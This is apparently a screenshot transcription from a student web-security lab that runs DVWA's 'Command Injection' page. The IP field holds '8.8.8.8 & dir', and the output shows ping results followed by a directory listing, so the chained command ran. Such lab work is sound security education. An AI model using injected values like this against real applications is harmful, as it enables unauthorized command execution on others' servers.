 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 & dir Submit
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=49ms TTL=114
Reply from 8.8.8.8: bytes=32 time=49ms TTL=114
Reply from 8.8.8.8: bytes=32 time=49ms TTL=114
Reply from 8.8.8.8: bytes=32 time=49ms TTL=114
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 49ms, Maximum = 49ms, Average = 49ms
Volume in drive D is Data
Volume Serial Number is CEBE-034C
Directory of D:\Projects\LTWebAssignment\LTWeb-Assignment\Lab05\DVWA-2.5\vulnerabilities\exec
01/29/2025 05:15 PM
.
01/29/2025 05:15 PM
..
01/29/2025 05:15 PM
help
01/29/2025 05:15 PM 1,829 index.php
01/29/2025 05:15 PM
source
1 File(s) 1,829 bytes
4 Dir(s) 68,093,390,848 bytes free